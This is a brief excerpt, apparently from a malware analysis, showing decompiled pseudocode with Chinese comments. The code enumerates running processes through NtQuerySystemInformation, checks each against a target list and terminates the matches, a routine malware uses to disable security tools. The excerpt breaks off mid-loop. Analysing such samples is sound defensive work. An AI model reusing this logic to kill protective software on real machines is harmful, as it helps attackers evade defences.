 for ( i = (int *)AllocateProcessHeap(0x400); ; i = (int *)m_RtlReAllocateHeap((int)i, v7) )
{
  v0 = mw_NtQuerySystemInformation(5, i, v7, &v7);// 检索系统信息
  if ( !v0 )
    break;
  if ( v0 != 0xC0000004 )
    return m_RtlFreeHeap_0((int)i);
}
v2 = i;
do
{
  v3 = *v2;
  if ( v2[0xF] && Check_Process_List(v2[0xF]) )// 检查进程列表
  {
    v5[0] = v2[0x11];
    v5[1] = 0;
    v4[0] = 0x18;
    memset(&v4[1], 0, 0x14);
    if ( !mw_NtOpenProcess(&v8, 1, v4, v5) )  // 确认句柄
    {
      mw_NtTerminateProcess(v8, 0);           // 杀死进程
      mw_NtClose(v8);